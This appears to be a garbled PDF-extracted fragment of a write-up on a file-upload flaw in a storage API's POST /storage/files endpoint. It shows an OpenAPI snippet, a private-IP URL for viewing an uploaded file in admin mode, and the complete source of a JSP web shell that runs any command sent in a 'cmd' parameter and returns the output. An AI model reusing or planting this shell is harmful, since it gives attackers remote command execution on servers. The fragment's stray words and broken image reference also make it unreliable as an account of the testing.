 Can't execute!
1. /storage/files
2. post:
3. description: Create a new file.
4. operationId: storageCreateFile
5. requestBody:
6. content:
7. multipart/form-data:
8. schema:
9. properties:
10. file:
11. description: Binary file.
12. type: string
Omitted
webshell
visit
post
Filename
webshell.jsp
192.168.52.151/v1/storage/files/651506441776a/view?project=6476b8ae44119&mode=admin
<%@ page import="java.util.*,java.io.*"%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>